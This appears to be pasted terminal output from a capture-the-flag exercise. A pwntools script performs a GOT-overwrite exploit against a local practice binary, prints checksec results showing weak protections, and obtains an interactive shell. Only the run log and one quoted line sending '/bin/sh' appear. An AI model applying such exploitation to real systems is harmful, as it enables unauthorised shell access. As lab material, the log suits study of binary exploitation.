 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit-aslr.py
[*] '/mnt/d/ctf/got_overwrite-32'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x8048000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[*] '/usr/lib/i386-linux-gnu/libc.so.6'
    Arch:       i386-32-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
[+] Starting local process '/mnt/d/ctf/got_overwrite-32': pid 650
/mnt/d/ctf/exploit-aslr.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('/bin/sh')
[*] Switching to interactive mode
$ ls
ctf-writeups        exploit-aslr.py  got_overwrite-32       python-scripts
exploit-64-aslr.py  exploit.py       got-overwrite-aslr.zip
$